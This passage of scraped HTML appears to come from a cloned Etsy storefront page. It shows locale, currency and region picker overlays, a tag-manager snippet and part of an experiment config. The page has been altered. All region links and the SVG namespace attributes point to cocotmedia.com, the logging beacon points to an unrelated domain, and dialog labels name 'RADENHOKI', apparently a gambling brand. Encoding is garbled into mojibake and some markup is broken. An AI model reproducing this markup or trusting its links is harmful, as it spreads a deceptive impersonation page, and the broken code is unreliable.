                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ã…land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected>Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected>English (US)</option>
                                <option value="es" >EspaÃ±ol</option>
                                <option value="fr" >FranÃ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >æ—¥æœ¬èªž</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃªs</option>
                                <option value="ru" >Ð ÑƒÑ Ñ ÐºÐ¸Ð¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >â‚¬ Euro (EUR)</option>
                                <option value="GBP" >Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÄ  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >â‚¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected>Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >â‚± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >â‚« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >à¸¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >â‚º Turkish Lira (TRY)</option>
                                <option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                >
                </form></div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btnoutline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
 
                        Cancel
                        <div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                            Loading
                        </div>
 
                    </a>
                    <button class="wt-btn wt-btnfilled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        
 
    </div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlaylarge wt-overlayhas-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat RADENHOKImenjalankan bisnisnya" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Wilayah tempat RADENHOKImenjalankan bisnisnya:</p>
 
</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cocotmedia.com/">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cocotmedia.com/">United States</a>
                </div>
        </div>
    </div>
 
 
        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it
 
</button>
</div>
        </div>
 
    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
 
        <div id="etsy-modal-container" aria-hidden="true"></div>
 
 
        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>
 
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>
 
        
 
        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.